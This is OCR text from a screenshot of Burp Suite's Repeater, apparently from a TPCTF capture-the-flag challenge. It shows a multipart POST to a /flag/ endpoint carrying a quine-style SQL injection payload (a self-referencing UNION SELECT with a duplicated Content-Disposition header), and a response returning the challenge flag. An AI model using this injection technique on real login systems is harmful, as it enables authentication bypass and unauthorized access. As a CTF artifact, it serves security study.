 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa
Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 Galaxy xia Pao 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < > 目标: http://1.95.159.113 HTTP/1
请求
美化 Raw Hex \n
1 POST /flag/ HTTP/1.1
2 Host: 1.95.159.113
3 Content-Length: 523
4 Cache-Control: max-age=0
5 Origin: http://1.95.159.113
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
9 Referer: http://1.95.159.113/flag/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Content-Type: multipart/form-data; boundary=a
13 Connection: close
14
15 --a
16 Content-Disposition: form-data; name="username"
17
18 admin
19 --a
20 Content-Disposition: form-data; name="password";filename="password"
21 Content-Disposition: form-data; name="password";
22
23 'UNION SELECT
1,"admin",substr(query,1,149)||char(34)||replace(substr(query,1),char(34),char(34)||char(34))||char(34)||substr(que
ry,149) FROM(SELECT "'UNION SELECT
1,""admin"",substr(query,1,149)||char(34)||replace(substr(query,1),char(34),char(34)||char(34))||char(34)||substr(q
uery,149) FROM(SELECT as query)--" as query)--
24 --a--
25
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 31
3 Content-Type: text/html; charset=utf-8
4 Cross-Origin-Opener-Policy: same-origin
5 Date: Sat, 08 Mar 2025 15:33:41 GMT
6 Referrer-Policy: same-origin
7 Server: WSGIServer/0.2 CPython/3.13.2
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: DENY
10 Connection: close
11
12 "TPCTF{SQLi_1s_E4sy_13ut_H4rd}"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 12
响应头 9
Inspector
Notes
搜索 0高亮
搜索 0高亮
完成
332字节 | 40毫秒